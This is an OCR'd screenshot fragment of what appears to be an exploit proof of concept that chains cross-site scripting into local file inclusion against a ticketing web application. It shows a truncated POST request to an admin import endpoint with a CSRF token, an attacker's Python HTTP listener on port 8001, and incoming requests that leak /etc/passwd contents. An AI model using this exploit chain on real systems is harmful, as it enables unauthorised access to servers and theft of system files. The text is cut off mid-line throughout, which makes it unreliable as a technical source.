
-----------------------------[]--

# Our Second Request for XSS to LFI;

------------------------------------------
POST /upload/scp/ajax.php/users/import HTT
Host: localhost

__CSRFToken__=8f6f85b8d76218112a53f909692
------------------------------------------
# After sending XSS requests,

# When the attacker listens to port 8001,
follows.

root@AkkuS:~# python -m SimpleHTTPServer 8
Serving HTTP on 0.0.0.0 port 8001 ...

127.0.0.1 - - [09/Apr/2019 11:54:42] "GET 
127.0.0.1 - - [09/Apr/2019 11:54:42] "GET

/root:x:0:0:root:/root:/bin/bashdaemon:x: